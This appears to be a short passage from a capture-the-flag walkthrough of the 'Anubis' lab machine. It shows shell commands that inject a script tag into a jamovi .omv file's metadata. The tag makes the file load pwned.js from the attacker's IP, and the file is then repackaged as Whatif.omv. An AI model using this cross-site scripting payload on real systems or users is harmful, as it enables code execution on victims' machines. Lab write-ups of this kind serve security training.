 192.168.1.12 10.10.14.10 10.10.11.102 - Anubis
❯ nvim metadata.json
❯ cat metadata.json | jq | grep name
"name": "<script src=\"http://10.10.14.10/pwned.js\"></script>",
"name": "Sepal.Width",
"name": "Petal.Length",
"name": "Petal.Width",
"name": "Species",
❯ zip -r Whatif.omv .
adding: xdata.json (deflated 33%)
adding: META-INF/ (stored 0%)
adding: META-INF/MANIFEST.MF (deflated 30%)
adding: metadata.json (deflated 78%)
adding: data.bin (deflated 84%)
adding: 01 empty/ (stored 0%)
adding: 01 empty/analysis (deflated 8%)
adding: index.html (deflated 67%)